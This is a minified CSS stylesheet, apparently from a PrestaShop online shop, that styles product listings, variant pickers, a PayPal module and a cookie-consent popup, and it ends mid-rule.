video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.u-flex-1{flex:1}.u-flex-wrap{flex-wrap:wrap}.u-flex-nowrap{flex-wrap:nowrap}.u-flex-column{flex-direction:column}.u-justify-content-start{justify-content:flex-start}.u-justify-content-center{justify-content:center}.u-justify-content-around{justify-content:space-around}.u-justify-content-between{justify-content:space-between}.u-justify-content-end{justify-content:flex-end}.u-align-items-center{align-items:center}.u-align-items-start{align-items:flex-start}.u-align-items-end{align-items:flex-end}.u-img-fluid{width:100%;height:auto}.u-img-cover{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.u-l-o{cursor:pointer}.u-order-0{order:0}.u-order-1{order:1}.u-order-2{order:2}@media(max-width:991.98px){.u-order-0\@mobile{order:0}.u-order-1\@mobile{order:1}.u-order-2\@mobile{order:2}}.u-p-rel{position:relative}.u-p-sticky{position:-webkit-sticky;position:sticky;top:1.5rem;bottom:1.5rem}.u-rc{position:relative;width:100%}.u-rc>iframe,.u-rc>img,.u-rc>picture{position:absolute;bottom:0;left:0;width:100%;height:100%}.u-rc>a{display:block}.u-rc--2_1{padding-top:50%}.u-rc--1_2{padding-top:200%}.u-rc--4_3{padding-top:75%}.u-rc--3_4{padding-top:133.3333333333%}.u-rc--16_9{padding-top:56.25%}.u-rc--1_1,.u-rc--pdt{padding-top:100%}.u-rc--3_2{padding-top:66.6666666667%}.u-rc--2_3{padding-top:100%}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.u-list--styled,.u-list--styled ul{list-style:inherit;padding-left:1.25rem}.u-w-100{width:100%}.u-h-100{height:100%}[class].u-mt-0{margin-top:0}[class].u-mb-0{margin-bottom:0}[class].u-ml-0{margin-left:0}[class].u-mr-0{margin-right:0}[class].u-mb-0\@mob{margin-bottom:0}[class].u-mt-1{margin-top:.5rem}[class].u-mb-1{margin-bottom:.5rem}[class].u-ml-1{margin-left:.5rem}[class].u-mr-1{margin-right:.5rem}[class].u-mb-1\@mob{margin-bottom:.5rem}[class].u-mt-2{margin-top:1rem}[class].u-mb-2{margin-bottom:1rem}[class].u-ml-2{margin-left:1rem}[class].u-mr-2{margin-right:1rem}[class].u-mb-2\@mob{margin-bottom:1rem}[class].u-mt-3{margin-top:1.5rem}[class].u-mb-3{margin-bottom:1.5rem}[class].u-ml-3{margin-left:1.5rem}[class].u-mr-3{margin-right:1.5rem}[class].u-mb-3\@mob{margin-bottom:1.5rem}[class].u-mt-4{margin-top:2rem}[class].u-mb-4{margin-bottom:2rem}[class].u-ml-4{margin-left:2rem}[class].u-mr-4{margin-right:2rem}[class].u-mb-4\@mob{margin-bottom:2rem}[class].u-mt-5{margin-top:2.5rem}[class].u-mb-5{margin-bottom:2.5rem}[class].u-ml-5{margin-left:2.5rem}[class].u-mr-5{margin-right:2.5rem}[class].u-mb-5\@mob{margin-bottom:2.5rem}[class].u-mt-6{margin-top:3rem}[class].u-mb-6{margin-bottom:3rem}[class].u-ml-6{margin-left:3rem}[class].u-mr-6{margin-right:3rem}[class].u-mb-6\@mob{margin-bottom:3rem}[class].u-mt-7{margin-top:3.5rem}[class].u-mb-7{margin-bottom:3.5rem}[class].u-ml-7{margin-left:3.5rem}[class].u-mr-7{margin-right:3.5rem}[class].u-mb-7\@mob{margin-bottom:3.5rem}[class].u-mt-8{margin-top:4rem}[class].u-mb-8{margin-bottom:4rem}[class].u-ml-8{margin-left:4rem}[class].u-mr-8{margin-right:4rem}[class].u-mb-8\@mob{margin-bottom:4rem}[class].u-mt-9{margin-top:4.5rem}[class].u-mb-9{margin-bottom:4.5rem}[class].u-ml-9{margin-left:4.5rem}[class].u-mr-9{margin-right:4.5rem}[class].u-mb-9\@mob{margin-bottom:4.5rem}[class].u-mt-10{margin-top:5rem}[class].u-mb-10{margin-bottom:5rem}[class].u-ml-10{margin-left:5rem}[class].u-mr-10{margin-right:5rem}[class].u-mb-10\@mob{margin-bottom:5rem}[class].u-mx-auto{margin-left:auto;margin-right:auto}[class].u-mt-auto{margin-top:auto}@media(max-width:991.98px){[class].u-px-sm-0{padding-left:0;padding-right:0}}.u-pt-sm{padding-top:2.5rem}@media(max-width:991.98px){.u-pt-sm{padding-top:1.5rem}}.u-pb-sm{padding-bottom:2.5rem}@media(max-width:991.98px){.u-pb-sm{padding-bottom:1.5rem}}@media(max-width:991.98px){.u-pt-md{padding-top:2.5rem}}@media(max-width:991.98px){.u-pb-md{padding-bottom:2.5rem}}@media(max-width:991.98px){.u-pt-lg{padding-top:2rem}}@media(max-width:991.98px){.u-pb-lg{padding-bottom:2rem}}.u-txt-sm{font-size:.875rem}.u-txt-xs{font-size:.813rem}[class].u-txt-lowercase{text-transform:lowercase}[class].u-txt-uppercase{text-transform:uppercase}[class].u-txt-capitalize{text-transform:capitalize}[class].u-font-heading{font-family:Roboto Condensed,Georgia,serif}[class].u-font-weight-normal{font-weight:400}[class].u-font-weight-bold{font-weight:700}[class].u-font-italic{font-style:italic}[class].u-lh-1{line-height:1}.u-txt-center{text-align:center}.u-txt-right{text-align:right}.u-txt-secondary{color:#ecedee}.u-txt-body{color:#000}.u-txt-white{color:#fff}.u-txt-gray{color:#b3b3b3}.u-txt-dark{color:#595959}.u-txt-black{color:#000}.u-txt-success{color:#008a22}.u-txt-danger{color:#e70000}.u-txt-underline{text-decoration:underline}.u-txt-wrap{white-space:pre-wrap}@media(max-width:991.98px){.u-visible-desktop{display:none}}@media(min-width:992px){.u-visible-mobile{display:none}}.u-pt-lg{padding-top:3rem}@media(max-width:991.98px){.u-pt-lg{padding-top:2.5rem}}.u-pb-lg{padding-bottom:3rem}@media(max-width:991.98px){.u-pb-lg{padding-bottom:2.5rem}}.u-pt-md{padding-top:3rem}@media(max-width:991.98px){.u-pt-md{padding-top:2rem}}.u-pb-md{padding-bottom:3rem}@media(max-width:991.98px){.u-pb-md{padding-bottom:2rem}}.u-bg-black{background-color:#000}.u-bg-primary-light{background-color:var(--color-orange-clair)}.u-bg-light{background-color:#ecedee}.u-txt-nowrap{white-space:nowrap}.u-txt-light{color:#d9d9d9}.u-txt-red{color:#e02020}.u-txt-primary,a.u-txt-black:hover{color:var(--color-orange-link)}@media(min-width:992px){.u-sticky--desktop{position:-webkit-sticky;position:sticky;top:1rem}}@media (max-width:993px){.c-hero__overlay{padding:1rem 1rem 1.5rem;align-items:end;background:linear-gradient(0deg,rgba(0,0,0,.9),transparent 100%)}.etoile-avis .c-review-stars{width:18px;min-width:auto}.c-listing__subcat-arrow--right{right:-6px}.c-pdt-mini__oos{bottom:0;right:6px;position:relative;align-content:center}.c-pdt-mini__oos:after{position:absolute;content:"";width:8px;height:8px;left:-11px;top:50%;transform:translateY(-50%);background-color:#e02020;border-radius:50%}#js-product-list-top .u-txt-sm.u-txt-dark.u-mb-2.u-d-mobile{display:none}p.u-txt-sm.u-txt-dark.u-mb-0.u-mr-2.u-d-desktop.u-txt-nowrap{display:block;margin:0 6px;font-size:12px}#js-product-list-top #js-show-facetoffcanvas{padding:.375rem 1rem;margin-right:6px}#js-product-list-top .u-d-flex.u-align-items-center.u-justify-content-end{justify-content:space-between}}article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature .etoile-avis .c-review-stars{width:18px;min-width:auto}article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature a.c-pdt-mini__name{font-size:12px}article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature{padding:0 6px}article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature .c-pdt-mini__card.u-p-rel{padding:0}.btn-orange{color:#000;background-color:#F8943C;border-color:#f8943C}.btn-marron1{color:#000;background-color:#EAAB4E;border-color:#EAAB4E}.btn-marron2{color:#000;background-color:#B1824D;border-color:#B1824D}.u-p-rel.u-visible-desktop .c-pdt-mini{margin-bottom:0rem}.freelivery-gauge{position:relative;width:100%;height:8px;border-radius:999px;background:rgba(0,0,0,.08);overflow:hidden;margin:8px 0 4px}.freelivery-gauge__fill{height:100%;width:0%;border-radius:999px;background:#f3903d;opacity:.9;transition:width .35s ease}.c-rcktbanner__txt a{color:#000}.c-rcktbanner__txt a:hover{color:var(--color-orange-link)}.product-prices .o-layout--start{justify-content:space-between}.c-pdt-variants__row{position:relative;display:flex;grid-template-columns:1fr 2fr 1fr;align-items:flex-start;width:100%;padding:.25rem 0;border-bottom:1px solid #ecedee;justify-items:center;flex-direction:column;justify-content:space-between;flex-wrap:wrap}.c-pdt-variants__row ul[id^="group_"]{display:flex;width:100%;flex-wrap:wrap;gap:.5rem 1rem;list-style:none;padding:0;margin:0}.c-pdt-variants__row.product-variants-item span:first-child{padding-bottom:15px}.c-pdt-variants__row ul[id^="group_"] label:has(input[type="radio"]:checked){border-color:#000;color:#fff;background-color:#000}.c-pdt-variants__row ul[id^="group_"] label.is-oos:has(input[type="radio"]:checked){border-color:#000;color:#fff;background-color:rgba(0,0,0,.7)}.c-pdt-variants__row ul[id^="group_"] label{display:inline-flex;padding:9px 12px;border:1px solid #000;cursor:pointer;overflow:hidden;justify-content:center;align-items:center;position:relative}.c-pdt-variants__row ul[id^="group_"] label input[type="radio"]{display:none}.c-pdt-variants__row ul[id^="group_"] label.is-oos::after{content:'';position:absolute;inset:0;background:linear-gradient(to bottom right,transparent 0,transparent 48.5%,rgba(0,0,0,1) 50%,transparent 51.5%,transparent 100%)}label.is-oos svg.labeloutOS{position:absolute;width:18px;bottom:-2px;left:41%;fill:#000}label.is-oos:has(input[type="radio"]:checked) svg.labeloutOS{fill:#fff}.c-pdt-variants__row ul[id^="group_"] label.is-oos:has(input[type="radio"]:checked)::after{background:linear-gradient(to bottom right,transparent 0,transparent 48.5%,rgba(255,255,255,1) 50%,transparent 51.5%,transparent 100%)}.c-pdt-variants__row ul[id^="group_"] label:hover{background-color:#f9dec8}select[name="seo_combination"]+.dropdown.c-pdt-variant__dropdown{display:flex;width:100%}select[name="seo_combination"]{display:none}.c-review__top.reviews-cat{display:inline-flex;align-items:center;gap:15px;width:100%}.c-review__link.note-cat{font-size:12px;font-weight:600}[class].u-mr-1.c-input-color__group{position:relative;width:auto;height:auto;margin:auto}[class].u-mr-1.c-input-color__group .c-input-color__btn,[class].u-mr-1.c-input-color__group .c-input-color__mark{position:relative;top:0;left:0;width:24px;height:24px}.c-pdt-variants__row ul[id^="group_"] [class].u-mr-1.c-input-color__group label{padding:6px;border:none}.c-pdt-variants__row ul[id^="group_"] [class].u-mr-1.c-input-color__group label:has(input[type="radio"]:checked){border:none;background-color:transparent}.c-input-color__btn:checked~.c-input-color__mark:after{border:3px solid #000}.page-index .u-rc--3_4{padding-top:100%}.c-pdt-mini__prices{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center}.prix-panier .c-pdt-mini__qv{opacity:1;visibility:visible;background:transparent;border:1px solid;margin-bottom:.5rem}.c-pdt-mini__body>div:first-child{padding:0 9px}.prix-panier .c-pdt-mini__prices{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;font-family:'Roboto Condensed';padding:6px}.prix-panier{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;border-radius:3px;padding:3px 6px 3px 9px;min-height:3rem;align-items:center}.prix-panier .c-pdt-mini__qv:hover svg path{fill:var(--color-orange-link)}.prix-panier [class].c-price--discount{margin-right:.25rem}.info-product .etoile-avis{min-height:1.5rem}.info-product a.c-pdt-mini__name.stretched-link.\/js.js-hover-pdt{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;min-height:2.2em;line-height:1.1;margin-bottom:.25rem;font-family:"roboto"}.tarif-pro-desktop{display:none}.page-product .c-reviews__container .c-icon--star-fill svg path{fill:#f6b64c}.info-product a.c-pdt-mini__name.stretched-link.\/js.js-hover-pdt{text-align:left}@media(min-width:767.98px){.page-category article.col-lg-3.col-md-4.col-6.c-pdt-mini.u-p-rel.\/js.js-product-miniature,.js-al-product-hits article.col-lg-3.col-md-4.col-6.c-pdt-mini.u-p-rel.\/js.js-product-miniature{min-height:auto}.prix-panier .c-pdt-mini__prices .c-price--current{font-size:24px}.prix-panier [class].c-price--discount{font-size:24px;margin-right:.5rem}.tarif-pro-desktop{display:block}.tarif-pro-mobile{display:none}}.decli__mob{min-height:24px}@media(max-width:767.97px){.layout-full-width .c-variants,.page-search .c-variants{display:flex;flex-direction:row;justify-content:center;gap:2px}.decli__mob{min-height:21px}.ajout-rap{font-size:12px}.c-variants__item{width:21px;height:21px}.layout-full-width .c-variants__item,.page-search .c-variants__item{position:relative}.layout-full-width .c-variants__count,.c-variants__item:not(:first-child),.page-search .c-variants__count,.c-variants__item:not(:first-child){margin:0;margin-bottom:0rem}.etoile-avis{display:flex;align-items:center;justify-content:space-between}.prix-panier .u-txt-xs{margin-right:.25rem;font-size:.615rem}.c-history__img--watermark,.h2,.u-h2,[class].c-ad__title,h2{font-size:calc(1.375rem + -0.5vw)}.info-product .c-pdt-mini__name{font-size:.8em}.c-pdt-mini__body{min-height:auto}.c-pdt-mini{margin-bottom:2rem}.prix-panier{padding:3px 6px 3px 9px;min-height:2.5rem}.c-pdt-mini__qv{width:auto;height:auto;margin-top:0}.c-pdt-mini__body>div:first-child{padding:0 6px}.c-pushblock__content.c-ad__content a.c-ad__cta.btn.btn-primary.stretched-link{padding:.375rem .5rem}.c-pdt-mini.u-p-rel.\/js.js-product-miniature,.c-pdt-mini.c-pdt-mini__ad{padding-left:9px;padding-right:9px}.c-pdt-mini__card{padding:0}.c-pdt-mini__oos{margin-top:0rem;font-size:.75rem;right:0;height:32px}.c-pushblock.c-ad__container.rc--lazyload .u-img-cover{-o-object-fit:cover;object-fit:contain;width:100%;height:100%;background:#000}.c-review__top.reviews-cat{gap:3px}.c-reass{display:inline-grid;grid-template-columns:repeat(1,1fr)}}article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature .c-pdt-mini__card.u-p-rel .etoile-avis .u-visible-mobile{display:block}.page-content--product .\/js.images-container article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature .c-pdt-mini__card.u-p-rel .etoile-avis .u-visible-mobile{display:none}.page-content--product .\/js.images-container article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature .c-pdt-mini__card.u-p-rel .prix-panier .c-pdt-mini__prices .u-txt-xs,.page-content--product .\/js.images-container article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature .c-pdt-mini__card.u-p-rel .prix-panier span.c-pdt-mini__oos{font-size:.6rem;margin-right:.3rem}.page-content--product .\/js.images-container article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature .c-pdt-mini__card.u-p-rel .prix-panier span.c-pdt-mini__oos{margin-left:.8rem}.page-cart article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature .c-pdt-mini__card.u-p-rel .etoile-avis .c-review__top.reviews-cat .u-visible-mobile{display:none}article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature .c-pdt-mini__card.u-p-rel .etoile-avis .u-visible-mobile .c-variants{justify-content:flex-end}article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature .c-pdt-mini__card.u-p-rel .prix-panier .u-d-desktop{display:none}article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature .c-pdt-mini__card.u-p-rel .prix-panier .c-pdt-mini__oos{font-size:.675rem;right:0}article.col-lg-3.col-md-4.col-6.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature .c-pdt-mini__card.u-p-rel .prix-panier .c-pdt-mini__oos:after{left:-.675rem}.c-reass__item img.icon-reass{max-width:45px;margin-bottom:.5rem}.c-reass__item .reass-txt{font-size:.75rem;color:#000}article.col-lg-3.col-md-4.col-6.c-pdt-mini.u-p-rel.\/js.js-product-miniature,article.col-10.col-md-4.col-lg-3.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature{border-radius:3px;box-shadow:0 6px 15px rgba(62,54,54,.2);padding:2px;margin:12px}article.col-lg-3{padding:0;margin:12px;max-width:calc(25% - 24px)}article.col-lg-3.col-md-4.col-xs-6.col-6.c-pdt-mini.c-pdt-mini__ad.\/js.js-product-miniature .c-pushblock.c-ad__container.rc--lazyload{max-height:100%}@media (max-width:767.98px){article.col-lg-3.col-md-4.col-6.c-pdt-mini.u-p-rel.\/js.js-product-miniature,article.col-lg-3.col-md-4.col-xs-6.col-6.c-pdt-mini.c-pdt-mini__ad.\/js.js-product-miniature,article.col-10.col-md-4.col-lg-3.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature{max-width:calc(50% - 12px);margin:6px}.row.c-pdt-list.products{margin-right:0;margin-left:0}.c-pdt-mini.c-pdt-mini__ad{padding:0}#js-product-list-header .row{margin:0}}@media (min-width:767.99px) AND (max-width:993px){article.col-lg-3.col-md-4.col-6.c-pdt-mini.u-p-rel.\/js.js-product-miniature,article.col-lg-3.col-md-4.col-xs-6.col-6.c-pdt-mini.c-pdt-mini__ad.\/js.js-product-miniature,article.col-10.col-md-4.col-lg-3.c-snap__item.c-pdt-mini.u-p-rel.\/js.js-product-miniature{max-width:calc(33.333333% - 12px);margin:6px}.c-pdt-mini.c-pdt-mini__ad{padding:0}.row.c-pdt-list.products{margin-right:0;margin-left:0}#js-product-list-header .row{margin:0}}article .review__header{margin:0}span.rate-aggregate,span.rate-aggregate__separator,span.rate-aggregate__max,.stars__rating span:last-child{display:none}span.rate-total:after{content:")"}span.rate-total:before{content:"( "}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 *//*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.paypal-loader{border:16px solid #f3f3f3;border-top:16px solid #3498db;border-radius:50%;width:25px;height:25px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.paypal-loader-container{position:absolute;top:0;left:0;right:0;height:100%;background:#fff}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.pp__flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pp__align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.pp__justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.pp__hidden{display:none}.pp__d-table-cell{display:table-cell}.pp__position-relative{position:relative}.pp__position-absolute{position:relative}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex-item-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pp__flex-item-2{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.pp__flex-item-3{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.pp__flex-item-4{-webkit-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.pp__flex-item-5{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.pp-info .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px}.pp-info .item .header{font-weight:700}.pp-info .item .desc{text-align:center;line-height:1.3;width:100%}#index [paypal-messaging-banner],#category [paypal-messaging-banner]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){body.pp-popover .popover{max-width:500px}}@media only screen and (max-width:991px){.popover.bs-tether-element-attached-top{left:-95px!important;width:276px;top:13px!important}.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:85%}}.kst-popup-shown{overflow:hidden;height:100%}.kstoverlay{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);z-index:1001}#kixell_st.ksto{z-index:999999999;position:relative;box-sizing:border-box;-webkit-font-smoothing:antialiased;line-height:1.5!important;color:#000000!important}#kixell_st.ksto div,#kixell_st.ksto span,#kixell_st.ksto p{font-size:12px!important}#kixell_st.ksto .sthide{display:none!important}#kixell_st.ksto .stshow{display:inherit}#kixell_st.ksto .kstw{z-index:99999999;position:fixed;left:0;bottom:0;right:0}#kixell_st.ksto .kstw .kstcbdp{color:#DF6D0C;text-decoration:none}#kixell_st.ksto .kstw .kstlk{cursor:pointer}#kixell_st.ksto .kstw .kstlk:hover{cursor:pointer;text-decoration:underline}#kixell_st.ksto .kstw .btnst{z-index:1000;position:absolute;border-radius:6px;box-shadow:1px 1px 5px #b2b2b2,-1px -1px 5px #f0f0f0;display:flex;align-items:center;justify-content:center;text-align:center;width:48px;height:48px;transition:transform 0.2s ease 0s;cursor:pointer;bottom:18px;right:28px;background:#DF6D0C}#kixell_st.ksto .kstw .btnst:hover{background:#AF6D0C}#kixell_st.ksto .kstw .kstp{z-index:1002;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)}#kixell_st.ksto .kstw .kstp .kstpw{display:flex;flex-direction:column;max-height:80vh;background:#fff;position:relative;text-align:left;border:1px solid #efefef;box-shadow:4px 6px 22px 0 rgba(0,0,0,.38);-webkit-box-shadow:4px 6px 22px 0 rgba(0,0,0,.38);-moz-box-shadow:4px 6px 22px 0 rgba(0,0,0,.38)}#kixell_st.ksto .kstw .kstp .kstpw:before,#kixell_st.ksto .kstw .kstp .kstpw:after{content:' ';position:absolute;top:1px;left:1px;border-color:transparent;border-style:solid;border-left-color:#DF6D0C;border-top-color:#DF6D0C}#kixell_st.ksto .kstw .kstp .kstpw:after{border-radius:0;border-width:11px}#kixell_st.ksto .kstw .kstp .kstpw .stpbody{width:600px;box-sizing:border-box;max-width:100%;z-index:100;position:relative;padding:0 40px 0 40px;overflow:auto}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stcompanion{margin:0 16px 0 0}#kixell_st.ksto .kstw .kstp .kstpw .sttitle{font-weight:700;font-size:16px!important;padding:0;display:block}#kixell_st.ksto .kstw .kstp .kstpw .stsubtitle{font-size:15px!important;padding:0;display:block}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stcontent{//font-size:13px;//0.85rem;margin:16px 0 0 0;padding:0;display:block;p,span{color:#000000!important}:after{content:$c_infos_text}}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stprivacy{font-size:12px;//0.8rem;padding:0;font-style:italic;display:block;margin:10px 0}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .kbtn{align-items:center;color:#fff;cursor:pointer;display:inline-flex;flex:1 1 0%;font-size:13px!important;font-weight:700;height:auto;justify-content:center;letter-spacing:0;line-height:1;margin:16px 0 0 0;padding:11px 6px;position:relative;user-select:none;white-space:normal;width:auto;text-align:center;background:#DF6D0C}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .kbtn:hover{background:#AF6D0C}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .kbtn.stchoose{color:#DF6D0C}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .kbtn.stchoose:hover{color:#AF6D0C}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stprivacy{color:#DF6D0C}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stprefs .stcontentbtn{display:flex;justify-content:flex-end;align-items:center;flex-wrap:nowrap}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stprefs .stcontentbtn .stacceptall{flex-grow:.5;padding:14px 8px}#kixell_st.ksto .stback{position:absolute;right:18px;top:18px;width:16px;height:16px;opacity:.3;cursor:pointer}#kixell_st.ksto .stback:hover{opacity:1}#kixell_st.ksto .stback:before,#kixell_st.ksto .stback:after{position:absolute;left:8px;content:' ';height:16px;width:2px;background-color:#333}#kixell_st.ksto .stback:before{transform:rotate(45deg)}#kixell_st.ksto .stback:after{transform:rotate(-45deg)}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stprefs .stchoices{margin-top:18px;padding:10px}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter{z-index:200;position:relative;box-sizing:border-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:stretch;align-items:stretch;width:100%}#kixell_st.ksto .kstw .kstp .kstpw .stpheader{z-index:200;position:relative;box-sizing:border-box;padding:20px 40px 0 40px;width:100%}#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stinfos,#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stprefs{display:flex;flex-direction:row;flex-wrap:nowrap;align-content:flex-start;align-items:flex-start;justify-content:space-between}#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stinfos.stlogo{flex-direction:column}#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stinfos.stlogo .sttitlew{display:flex}#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stinfos.stlogo .stcompanion{margin-right:16px}#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stinfos.stlogo .stno{margin-left:auto;margin-bottom:10px}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter.stinfos{padding:5px 0 0;margin-top:5px}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter.stprefs{border-top:1px solid #c5c5c57a;justify-content:flex-end;padding:10px 40px 6px}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter.stprefs .kbtn{flex-grow:.5}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter>.kbtn{background:#DF6D0C;align-items:center;text-align:center;color:#fff;cursor:pointer;display:inline-flex;flex:1 1 0%;font-size:13px!important;font-weight:700;height:auto;justify-content:center;letter-spacing:0;line-height:1;margin:0 3px 3px 0;padding:11px 6px;position:relative;user-select:none;white-space:normal;width:auto}#kixell_st.ksto .kstw .kstp .kstpw 